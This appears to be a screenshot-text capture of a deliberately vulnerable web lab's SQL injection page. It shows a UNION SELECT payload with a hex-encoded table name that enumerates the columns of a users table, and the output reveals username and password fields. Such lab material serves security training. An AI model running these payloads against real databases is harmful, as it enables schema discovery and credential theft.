 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name = 0x7573657273 #
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name = 0x7573657273 #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password